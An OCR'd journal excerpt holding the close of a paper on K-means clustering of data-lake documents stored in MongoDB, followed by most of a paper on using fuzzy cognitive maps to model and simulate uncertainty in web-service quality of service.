The comparison of the two results of F-measure values from Table III illuminates the standard clustering algorithm highest value is 0.951, comparing by that of clustering using metadata is 0.938. It is also noticed that if the averages of the F-measure values from each results are respectively: 0.7688 and 0.7408. That means that both of clustering algorithms produce practically good results.

By parsing 500 files with both K-means algorithms, result in Table IV is obtained.

From the results above, the two algorithms values are nearly the same, but the number of documents in clusters using K-means algorithm with metadata are less than those without metadata, wich means that the clustering is more efficiant using metadata. It is concluded that it is benefit to use clustering with metadata for grouping documents by content.

TABLE IV. NUMBER OF FILES IN EACH CLUSTER

Number of files in Cluster	K-means without Metadata	K-means with Metadata
1	341	366
2	95	82
3	40	37
4	23	15
5	1	0

VI. CONCLUSION AND FUTURE WORK

The main contribution of this research is the transformation of Data Lake unstructured data into structured data using a NoSQL database. MongoDB database has been chosen for this research. Authors have firstly proposed a method to extract and store data into MongoDB using Java programming language. The second step focuses on setting up a clustering technique, in particular K-means, to create clusters responding to specific necessities. Experiments are performed using Java system proposing these functionalities. Various tests are made to evaluate approach effectiveness. The obtained results confirm that clustering techniques benefits from using metadata to increase performance of decisional queries clustering. In future work, authors look forward considering all these proposed approach for the aim of combining these clusters with Data Warehouses to take advantages of existing reports and dashboard for a decision-making efficiency.

REFERENCE

[1] P.Lake and R.Drake, “Information Systems Management in the Big Data Era”. London: Springer, 2014.

[2] J. Kachaoui and A. Belangour, “Challenges and Benefits of Deploying Big Data Storage Solution”, Proceedings of the New Challenges in Data Sciences: Acts of the Second Conference of the Moroccan Classification Societ, Article No.: 22, pp 1–5, 2019.

[3] J. Kachaoui and A. Belangour, “An Adaptive Control Approach for Performance of Big Data Storage Systems”, International Conference on Advanced Intelligent Systems for Sustainable Development, pp 89-97, 2019.

[4] J. Kachaoui and A. Belangour, “A Multi-criteria Group Decision Making Method for Big Data Storage Selection”, International Conference on Networked Systems, pp 381-386, 2019.

[5] P. Arora1, Dr. Deepali and S. Varshney, “Analysis of K-Means and K-Medoids Algorithm For Big Data”, International Conference on Information Security & Privacy (ICISP2015), 11-12 December 2015.

[6] M. Wria, M. Salih and M. Saraee, “Mining Semantic Web Data Using K-means Clustering Algorithm”, British Journal of Mathematics & Computer Science? 13 (1), pp 1-14, 2016.

[7] M. Boussahoua, O. Boussaid and F. Bentayeb, “Logical Schema for Data Warehouse on Column-Oriented NoSQL Databases”, International Conference on Database and Expert Systems Applications, pp 247-256, 2017.

[8] J.Kachaoui and A. Belangour, “From Single Architectural Design to a Reference Conceptual Meta-Model: An Intelligent Data Lake for New Data Insights, unpublished.

[9] A. Chauhan, “A Review on Various Aspects of MongoDb Databases”, International Journal of Engineering Research & Technology (IJERT), Vol. 8 Issue 05, pp 90-92, 2019.

[10] Y. Al-Sharo, G;Shakah, Mutasem Sh. Alkhaswneh, B. Naeidi and M. Alazzam, “Classification of Big Data: Machine Learning Problems and Challenges in Network Intrusion Prediction”, International Journal of Engineering & Technology, 7 (4) ,pp 3865-3869, 2018.

[11] D. Modha, S.W. Spangler, “Feature weighting in k-means clustering. Machine Learning”, 52 (3), 2003.

[12] P. Berkhin, “A Survey of Clustering Data Mining Techniques. In: Grouping Multidimensional Data”, pp. 25–71, 2006.

[13] J. Manurung, H. Mawengkang, and E. Zamzami, “Optimizing Support Vector Machine Parameters with Genetic Algorithm for Credit Risk Assessment,” Journal of Physics: Conference Series, vol. 930, no. 1, p. 012026, Dec. 2017.

[14] N. Venkateswaran and S. Changder, “Simplified data partitioning in a consistent hashing based sharding implementation,” presented at the TENCON 2017 - 2017 IEEE Region 10 Conference, 2017, pp. 895–900.

[15] C. Krome and V. Sander, “Time series analysis with apache spark and its applications to energy informatics,” Energy Informatics, vol. 1, no. 1, p. 1, 2018.

[16] Q. Huang, H. Gudmundsdottir, Y. Vigfusson, D. A. Freedman, K. Birman, and R. van Renesse, “Characterizing Load Imbalance in Real-World Networked Caches”, New York, USA: ACM, 2014, pp. 8–7.

[17] R. Saran, “Storing of Unstructured data into MongoDB using Consistent Hashing Algorithm”, Thesis 2015.

[18] P. Colombo and E. Ferrari, “Fine-Grained Access Control Within NoSQL Document-Oriented Datastores”, DOI 10.1007/s41019-016-0015-z,2016.

[19] F. Qayyum and M.Afzal, “Identification of important citations by exploiting research articles' metadata and cue-terms from content”, Scientometrics ,https://doi.org/10.1007/s11192-018-2961-x, 2018.

[20] A. Haraty,1 M. Dimishkieh,1 and M. Masud, “An Enhanced k-Means Clustering Algorithm for Pattern Discovery in Healthcare Data”, International Journal of Distributed Sensor Networks,Article ID 615740, 2014.

[21] T.N. Gnanaraj, K.R. Kumar and N.Monica, “Survey on mining clusters using new k-mean algorithm from structured and unstructured data”, International Journal of Advances in Computer Science and Technology, Volume 3, No.2, 2014.

[22] A. Fadaei and S. Khasteh, “Enhanced K-means re-clustering over dynamic networks”, Expert Systems With Applications 132 ,pp 126–140, 2019.

[23] H. Abbes and F. Gargouri, “Big Data Integration: a MongoDB Database and Modular Ontologies based Approach”, 20th International Conference on Knowledge Based and Intelligent Information and Engineering Systems, KES2016, 2016.

[24] J.Kachaoui, J. Larioui and A. Belangour, “Towards an Ontology Proposal Model in Data Lake for Real-time COVID-19 Prevention Cases”, International Journal of Emerging Technologies in Learning (iJET), unpublished.

[25] J.Kachaoui, J. Larioui and A. Belangour, “MQL2SQL: A Proposal Data Transformation Algorithm from MongoDB to RDBMS”, unpublished.

[26] I.Rosziati and Y.Siow, “Formalization of the Data Flow Diagram Rules for Consistency Check”, International Journal of Software Engineering & Applications (IJSEA), Vol.1, No.4, 2010.

[27] B.Mallikarjuna and A.Doddi, “The Role of Load Balancing Algorithms in Next Generation of Cloud Computing”, Journal of Advanced Research in Dynamical and Control Systems 11(7):1715-1733,2019.

Representing and Simulating Uncertainty of the Quality of Service of Web Services using Fuzzy Cognitive Map Approach

Mamoon Obiedat[1]
Computer Information Systems
Al-Hashemite University
Zarqa, Jordan

Ahmad Khasawneh[2]
Prisednt of Irbid National University
Irbid National University
Irbid, Jordan

Mustafa Banikhalaf[3]
Department of Computer Science
Yarmouk University
Irbid, Jordan

Ali Al-yousef[4]
Computer Science
Jerash University
Jarash, Jordan

***Abstract*—Web services are growing rapidly to provide clients, either organizations or individuals, with multiple Internet services and to offer solutions for the integration of many applications. Quality of Service (QoS) of a Web service is the key consideration of both service providers and users. Thus, measuring the QoS requires, in addition to its normative requirements, engaging the views of clients and service providers and environmental factors. Human intervention and the environment may lead to uncertainty and result in uncertain factors in assessing QoS. In such a case, traditional computing and statistical techniques cannot provide an accurate representation of inherited uncertainties, especially when uncertain variables are connected with ambiguous (fuzzy) relationships. An alternative is to use a soft computing approach. This paper proposes a Fuzzy Cognitive Map (FCM) model as a soft computing approach that can represent and simulate the uncertainty of QoS. FCM represents the uncertain variables in the domain knowledge and their connections in the form of a signed directed graph consisting of nodes representing the variables and directed arrows representing the cause-effect relationships. In addition, it allows representing imprecise data either using numeric data, i.e. in the ranges [0, 1] and [-1, 1], or linguistic data, i.e., "low, medium, high". For calculations, FCM is converted to an adjacency matrix to find the effects of variables on each other. Scenario simulations can also be implemented to help decision makers to investigate appropriate outcomes. Finally, the proposed approach is tested by an experiment to demonstrate its reasonability and admissibility of the representation and simulation of the uncertainty of the QoS domain knowledge.**

Keywords*—*Web services; quality of services; uncertainty; fuzzy cognitive maps; simulation; decision support systems

I. Introduction

A Web service is any online service that uses Web technologies and systems including standardized XML exchange systems and HTTP protocol for integrating, interacting, and exchanging data between Web applications. Nowadays, using Web services are widely used, particularly by business. Web services are an important competitive value for business. Many of the Web services do the same functions, but they may have different levels of quality [1]. Thus, Web service providers make every effort to provide high quality and performance services to satisfy their clients. Quality of service (QoS) has become an important measure to assess the degree of acceptance and appropriateness of the service provided [2]. There are different functional and non-functional QoS requirements (i.e. integrity, security, reliability, accessibility) [3]. Each of these requirement has a different role in delivering QoS and also has limitations, especially when Web Applications need to interact with each other. In addition, the nature of the Web is rapidly changing over time and numerous Web applications and technology platforms are emerging. Moreover, human and environmental factors often contribute to the selection of acceptable QoS for both its providers and users. The factors mentioned above make decision-making about QoS is dominated by the inherited uncertainty and may create several uncertain environmental and human factors/variables which in turn affect the QoS [4]. This poses a major challenge and reinforces the need for approach that can tackle this challenge and deal appropriately with such uncertain domain. Due to the inherited uncertainty, using traditional computations or even smart algorithms, such as genetic algorithms [5-7] in representing the domain knowledge are not appropriate.

Several studies have addressed QoS of the Web services under uncertainty to achieve the appropriate service required [4, 8-12]. Authors in [8] proposed a robust model that can select composite services within the uncertain QoS environment. In order to handle the uncertainty of QoS for service selection, they adopted the response time, throughput and reliability QoS attributes. On one hand, they used uncertain interval data, *i.e.*, [0, 1], to express the uncertainty of the response time and service productivity. On the other hand, they used a certain dataset for service reliability. Another attempt to address QoS under uncertainty was in [9]. In this attempt, the researchers represented the uncertain QoS domain by a distribution function. Then, they used an approach to generate acceptable alternative services and assign uncertain scores for them. Finally, a comparison between the alternative services was performed using beneficial rules in order to report admissible services gradually. Mostafa and Zhang [10] developed two approaches; the first for single policy scenarios and the second for multiple policy scenarios. The goal of their approaches is to handle the uncertainty resulted from dynamic environments in order to efficiently compose multi-objective Web service. First, they addressed QoS criteria and challenges and conflicting objectives facing multi-objective service composition. Second, using the first approach to assign weights for the objectives of the QoS. Finally, their second approach was used in order to generate different solutions that would satisfy all the conflicting objectives of the QoS.

However, the above studies have some limitations in representing the QoS domain knowledge under uncertainty. The limitations are: the studies did not deal appropriately with uncertain data and knowledge, they did not also take into consideration the perceptions of human such as users and providers about different QoS requirements and environmental factors, and they did not differentiate between quantitative and qualitative QoS factors and relationships between these factors. Nevertheless, the uncertainty of the QoS domain is caused by several reasons, for example: dynamic environment, lack of QoS scientific information and factors, differing views between service providers and users about the factors determining the success of the service, reliability of the service as factors are affected by the current state of the Internet, and different QoS characteristics which are used by users with different levels of usage knowledge and experience [8-9].

As a result, uncertain factors/variables about QoS are most probably emerging as well as these variables may influence each other through nonlinear imprecise/fuzzy connections. Therefore, representing such uncertain domains forms a big challenge and requires a suitable approach that deals with the uncertain variables and influential connections. The goal of this paper is to propose an approach that can deal with the uncertainty of the Web service QoS as well as to represent and simulate uncertain variables and connections resulting from this inherited uncertainty. Consequently, the proposed approach could be considered as a decision support system (DSS) that would assist decision makers, *i.e.*, service providers, in making appropriate decisions. To achieve the above goal, a soft computing approach is the best choice because it can represent and model uncertainty domains and deal with any uncertain data. In this paper, a fuzzy cognitive map (FCM) as a soft computing approach is proposed. FCM introduced by [13] is a cognitive map consisting of nodes and directed weighted edges that can represent, in a fuzzy method, uncertain variables and influential connections, respectively. FCM can be encoded into a matrix, which in turn can be simulated to provide results for analysis.

The rest of this paper is organized as follows. Section II gives an overview of FCM approach and why it has been used. Section III presents the method proposed by this paper to represent and simulate the uncertainty of QoS. Testing the proposed method through an experimental study is presented in Section IV. Section V concludes the paper and suggests some future work.

II. Perspectives on FCM

Kosko integrated fuzzy logic [14] with cognitive knowledge to produce FCM [13]. The goal of this is to address knowledge domains including inherited uncertainty. FCM approach describes the uncertain problem by collecting its uncertain variables and then assigning uncertain cause-effect relations between them. One of the advantages of FCM approach is that uncertain data can be represented in numeric interval data, such as [0, 1] and [-1, 1] or in linguistic data, such as "weak, moderate, strong". Fig. 1 shows an example of FCM. As shown from the figure, variables can influence negatively or positively on each other. For clarification, the connection value from V_4 variable to V_1 variable is negatively very high (-VH), this means that if the value of V_4 increases, then the value of V_1 will highly decrease, and if the value of V_4 decreases, then the value of V_4 will highly increase. As shown also from the figure, the connection value from V_6 variable to QoS variable is positively low (+L), this means that if the value of V_6 increases, then the value of QoS will slightly increase, and if the value of V_6 decreases, then the value of QoS will slightly decrease. It is also noted from the figure that FCM approach enables loop influences. This means that the influence of a certain variable on another variable can in turn indirectly influence on that certain variable.

Another advantage of FCM approach is that it allows different relevant stakeholders (*i.e.*, providers, clients, specialists, decision makers, *etc*.) regardless of their knowledge to share their views/systems by developing their own FCMs. These developed FCMs can be combined to form an expressive view/system that can comprehensively describe the knowledge domain. The individual and whole FCMs are then analyzed and simulated to produce system outcomes, which in turn reveal useful solutions, alternatives, or recommendations for decision makers in order to assist them in decision-making.

The FCM approach has proven its ability to deal with uncertainty in several domain systems [15, 16]. Authors in [17] proposed a decision model based on big data analytics and FCM qualitative approach for improving the decision making for IT service procurement process. Authors in [18] introduced Web-mining inference mechanism using FCM inference to analyze the Web data in order to extract useful knowledge. FCM was used as a navigation to address the connections between Internet of Things and intelligent space [19]. FCM approach has also been used for modelling and simulating the uncertainty in socio-ecological, economic and environmental systems [20-23]. Next section presents the proposed FCM approach to present the uncertainty of the QoS domain and then simulate the FCM system to reach outcomes that could reveal suggestions for selecting an appropriate QoS for stakeholders.



Fig. 1. Example of FCM; Connection Values in Signed Linguistic Terms.

III. Representing and Simulating Uncertain QoS

Zadeh in [14] introduced soft computing approaches, such as fuzzy logic and neural networks (NN) to model systems including uncertainty in order to help in decision making. FCM combines fuzzy logic and artificial neural networks (ANN). It utilizes the fuzzy logic to represent fuzzy/uncertain values of nodes and connections. The connection values between nodes are encoded into adjacency matrix. Then, ANN is used to run the FCM system based on initial values of nodes, called initial states, until the system reaches steady values of nodes, called steady states. From the steady states, several policy scenarios can be simulated. The results of these simulations are considered as different alternative solutions offered to decision makers for selection.

A. QoS Representation

As mentioned before, any stakeholder can represent their knowledge domain in the form of FCM system. The steps of representing the uncertainty of the QoS domain knowledge using FCM approach are as follows:

a) Map nodes to represent uncertain QoS variables such as QoS requirements, factors, attributes, parameters, or other related concepts. The value of each variable takes an imprecise/fuzzy linguistic term or numeric value in the range [0, 1], and it is called the state of the variable.

b) Map directed arrows to represent connection weights of casual uncertain relationships between QoS variables. Each connection weight takes a fuzzy value in linguistic terms or in the range [-1, 1], see Fig. 1.

The fuzzy values (numeric in [-1, 1] or linguistic terms) are represented by membership functions (i.e. triangular membership functions). Each value has a degree of membership between 0 and 1 in the [-1, 1] universe of discourse in all membership functions. For example, Equation 1 calculates the degree of membership of any connection value represented by a triangular membership function. Fig. 2 illustrates eight linguistic terms describing the connection values (*-VH*, *-H*, *-M*, *-L*, *L*, *M*, *H*, and *VH*) represented by eight triangular membership functions. It is worth mentioning here that the degree of membership of a linguistic term is *one* in the membership function that represents it and *zero* in other membership functions. For mathematical calculations, the degree membership values are converted to crisp values in the ranges [0, 1] or [-1, 1] using a defuzzification method, such as Centre of Gravity (COG) [24].

$$\mu_M(x) = \begin{cases} \frac{x-v_1}{v_2-v_1}, v_1 \le x \le v_2 \\ \frac{v_3-x}{v_3-v_2}, v_2 \le x \le v_3 \\ 0, otherwise \end{cases} \tag{1}$$

Where $v_1 \le v_2 \le v_3$ are the parameters of the membership function M in the universe of discourse X [-1, 1], x is the fuzzy connection value in X, and $\mu_M(x)$ is the degree of membership of x in the membership function M.



Fig. 2. Eight Linguistic Terms Represented by Eight Membership Functions in [-1, 1] Universe Of Discource.

As stated before, any relevant stakeholder can develop their FCM system. Then, FCM systems developed by stakeholders can be combined, after converting them to adjacency matrices, using the additive method [21, 27], (Equation 2). The combined FCMs into a whole FCM can reflect a holistic view of the system [21-22, 25-26]. Then, several simulations can be conducted on any FCM system to achieve the desired outcomes. To produce a group FCM with connection values in the range [-1, 1], it is normalized by averaging these values.

$$Grp(FCM) = \sum_{k=1}^{N}(FCM_k) \quad (2)$$

where *Grp(FCM)* is the resulting FCM, *N* is the number of FCMs to be combined, and FCM_k is the matrix of k^{th} FCM.

Next section describes the simulation process to simulate the QoS domain knowledge

B. Simulating QoS

Once the QoS domain knowledge is represented by an FCM system, it is easily converted to an adjacency matrix representing the QoS domain variables in its columns and rows. This adjacency matrix includes the weights of connections between variables in the range [-1, 1], see Table I. If the weight is greater than zero, this means that the variable in the corresponding row impacts positively by the assigned value degree on the variable in the corresponding column. The same thing is for the weight less than zero, but the impact is negatively. Finally, if the weight is zero, this means that no connection between corresponding variables.

To find the outcome of the FCM system, also called FCM inference, the following steps are performed:

a) An initial (current) state values of FCM variables in the range [0, 1] are represented in a vector (*i.e.,* $V = V_1, V_2, \ldots V_N$), where *N* is the number of variables.

b) The next state value of each variable is calculated using ANN using the following Equation 3: a graphical representation of the equation is shown in Fig. 3.

$$V_i^{t+1} = f(\sum_{j=1}^{N} V_j^t * w_{ij} + V_i^t) \quad (3)$$

Where V_i^{t+1} is V_i value at time $t+1$, V_j^t is V_j value at time t, w_{ij} is the connection value between V_i and V_j, and f is a threshold function, e.g., sigmoid function (Equation 4), to force the active variable to take a value in the range [0, 1].

$$f(x) = \frac{1}{1+e^{-x}} \quad (4)$$

TABLE I. FCM IN FIG. 1 AFTER CONVERTING TO AN ADJACENCY MATRIX

	QoS	***V₁***	***V₂***	***V₃***	***V₄***	***V₇***	***V₆***
QoS	0	0	0	0	0	0	0
V_1	0.5	0	0	0	0.25	0	0
V_2	0.75	0	0	-0.25	0	0	-0.5
V_3	0.5	0	0	0	0	-0.25	0
V_4	0.75	-1	0	0	0	0	0
V_5	1	0	0	0	0	0	-0.25
V_6	0.25	0	0	0	0	0	0



Fig. 3. A Graphical Representation of Finding a New State Value of Variable *i* using Equation 1.

Where *x* is the weighted total of inputs

a) The next state value of V_i is then used as an input to find the new state values of all other variables connected to it.

b) Repeat steps b and c until the system reaches a steady state where the state values are not changed any more [27].

The resulting steady state can be considered as a system status quo, which then be used to apply different policy options. The values of states in the range [0, 1] reflect the amount of their influence on each other and thus on the system (i.e., 1 means high influence, 0 means no influence). Based on this, different scenarios, e.g., "what-if questions", can be performed. The results of these scenarios are then compared in order to obtain satisfy goals. For example, what will the steady state values of variables (system results) be if specified variable (s), e.g., those who have high influence, are changed in the initial state and kept fixed at a specified value while system running.

IV. EXPERIMENT STUDY

Day after day, the use of mobile digital platforms, particularly smartphones, has increasing popularity. This is due to many mobile functions and their capabilities to run various internet applications. Therefore, a high quality of the mobile service is highly required. This paper investigates QoS of the Mobile service as an experimental study of the proposed approach. First, we selected the main factors that would influence the QoS of the Mobile service. Based on the previous studies and the views of relevant experts, these factors were "Mobile specifications (V1)", "Operating system (V2)", "Coverage (V3)", "Service cost (V4)", "Service pack (V5)", "Devices & network technologies (V6)", "Negative user reaction (V7)", "Accessibility (V8)", and "Unlimited data plan (V9)" [28-30].

According to these variables, we then asked three of domain experts from three different businesses to represent their perceptions. They had two options; either by depicting their perceptions in the form of FCM systems or filling in an adjacency matrix with connection values that we sent them as an excel file. Fig. 4 shows an example of FCM developed by one of them. The connection weights were in the range [-1, 1]. The three FCM systems were added to each other to form a group FCM system using Equation 2. We normalized the connection values of the group FCM to be within [-1, 1] interval, by assigning weights to the developed FCMs. These weights were equal to all FCMs, (0.33 for each FCM). The adjacency matrix of the group system is shown in Table II.

We also asked the experts to assign current values of the above factors as initial states representing the system current state. We also normalized the variable states suggested by experts using the same above process used in normalizing the connection values. Table III shows initial state values suggested by an expert, and normalized states suggested by all experts.

Then, ANN and Equation 3 were used to run the group FCM. The system reached a steady state after 29 iterations, see Table IV. Based on the system inference (steady state), it is easily to rank the variables according to the degree of their influence and hence their importance to the change in the status quo in order to reach desired outcomes.

As shown from Table IV, the state value of the variable "QoS of MS" was enhanced from 0.7 to about 0.95. This enhancement accompanied, on one side, with enchantments in the state values of the following variables: "Mobile specifications(V_1)" (from 0.47 to 0.69), "Operating system (V2)" (from 0.53 to 0.69), "Coverage (V3)" (from 0.67 to 0.83), "Service cost (V4) (from 0.7 to 0.96)", "Service pack (V5)" (from 0.37 to 0.87), "Accessibility (V8)" (from 0.73 to 0.9), and "Unlimited data plan (V9)" (from 0.43 to 0.62). On the other side, the state values of "Devices & network technologies (V6)" and "Negative user reaction (V7)" variables were decreased from 0.73 to 0.66 and 0.57 to 0.09, respectively.

The state value of V_4 "Service cost" in the steady state is the highest value among all state values of the other variables. This means that it has the highest importance, and hence, it has a high impact on the QoS of the mobile service system and on the other variables as well. On the other hand, the variable V_7 "Negative user reaction" has the lowest degree of the impact on the system.

From the status quo, different policy scenario simulations can be implemented, i.e., setting a variable with a significant impact or more than one variables at a high value while the simulation process is running to observe what the system new steady state will reach [31–33].

Then, the difference between status quo and new steady states is calculated. This shows which variables, particularly "mobile service QoS", have increased and which variables have decreased. Calculated positive and negative differences mean increased and decreased variables, respectively. The amount of the calculated difference reflects the degree of increase or decrease of the variables as a result of the scenario.

Finally, making analysis and comparisons among the differences between status quo and new steady states for the different scenario simulations can reveal potential and reasonable solutions or alternatives that would enhance the "QoS of Mobile service".



Fig. 4. FCM Developed by a Relevant Expert Representing Important Factors and their Relationships of the *QoS* of the *MS* System.

TABLE II. FCM IN FIG. 1 AFTER CONVERTING TO AN ADJACENCY MATRIX

	QoS of MS	V_1	V_2	V_3	V_4	V_5	V_6	V_7	V_8	V_9
QoS of MS	0	0	0	0	0	0	0	-0.77	0	0
V_1	0.43	0	0.07	0.33	0	0.13	0	-0.33	0.4	0
V_2	0.23	0.17	0.1	0	0	0.17	0	0	0	0
V_3	0.87	0	0	0	0.83	0.43	0	-0.73	0.63	0.07
V_4	-.083	0	0	0	0	-0.07	0	0.63	0	-0.4
V_5	0.37	0	0	0	0.37	0	0	-0.40	0	0
V_6	0.73	0	0	0.83	0.87	0.4	0	-0.43	0.73	0.3
V_7	-0.6	0	0	0	0	0	0	0		0
V_8	0.6	0	0	0	0.37	0	0	-0.5	0	0
V_9	0.5	0	0	0	0.33	0.5	0	-0.47	0	0

TABLE III. INITIAL STATE VALUES OF ONE EXPERT AND INITIAL STATE VALUES OF ALL EXPERTS

Variable ID	**Initial states suggested by one expert**	**Normalized Initial states by all experts**
QoS of MS	0.8	0.7
V1	0.5	0.466667
V2	0.8	0.533333
V3	0.7	0.666667
V4	0.8	0.7
V5	0.2	0.366667
V6	0.7	0.733333
V7	0.5	0.566667
V8	0.8	0.733333
V9	0.5	0.433333

TABLE IV. THE RESULTS (STEADY STATES OF VARIABLES) OF THE GROUP FCM SYSTEM

Variable ID	**Initial state**	**Iteration 1**		**Iteration 29 steady state**
QoS of MS	0.7	0.881843		0.949539
V_1	0.466667	0.635835		0.692044
V_2	0.533333	0.650067		0.692044
V_3	0.666667	0.806797		0.833217
V_4	0.7	0.919925	……	0.956162
V_5	0.366667	0.78		0.875281
V_6	0.733333	0.675536		0.659046
V_7	0.566667	0.230705		0.095841
V_8	0.733333	0.867074		0.898568
V_9	0.433333	0.603483		0.62124

V. CONCLUSION

This paper introduces a new soft computing approach for decision makers (service providers) to support them in reaching a high level of QoS under dynamic environment dominated by uncertainty. This approach uses fuzzy cognitive map (FCM) as a model/system for representing uncertain variables existing in the QoS domain knowledge in the form of nodes. Then, each signed connection between any two variables is drawn in the form of directed arrows. The FCM is easily transformed into an adjacency matrix for mathematical calculation. This approach also allows various related stakeholders regardless their knowledge to participate in depicting their perceptions by developing their own FCMs. The developed FCM systems can be combined to obtain a comprehensive FCM system. Then, artificial neural network (ANN) is used to simulate the FCM system based on the connection values in the adjacency matrix and the initial values of variables. This simulation process ends when the system reaches a steady state where the values of the variables do not change. To reach an appropriate QoS, different scenarios can be simulated to see which scenario has led to a high level of QoS by comparing the outcomes of these scenarios. Finally, the proposed was experimentally examined. The results of the experiment study "QoS of Mobile service" showed the reasonableness and effectiveness of the proposed approach for representing and simulating QoS domain knowledge under inherited uncertainty.

As a future work, we intend to expand the experiment study to include more factors and connections by involving other different stakeholders such as technical supports, public users, agents, etc. We also intend to investigate the feasibility and applicability of various scenarios in order to provide useful recommendations to assist decision makers.

REFERENCES

[1] Zeng, L., et al., Quality driven web services composition. Proceedings of the 12th international conference on World Wide Web. 2003, Budapest, Hungary: Association for Computing Machinery. 411–421.

[2] Rasool, S. and U. Dulhare, A Study on Quality Aspects for Web Services. International Journal of Engineering Trends and Technology, 2016. 41: p. 232-237.

[3] Sumra, R. and D. Arulazi, Quality of Service for Web Services-Demysti-fication, Limitations, and Best Prac-tices. 2003.

[4] Alférez, G.H. and V. Pelechano. Facing Uncertainty in Web Service Compositions. in 2013 IEEE 20th International Conference on Web Services. 2013.

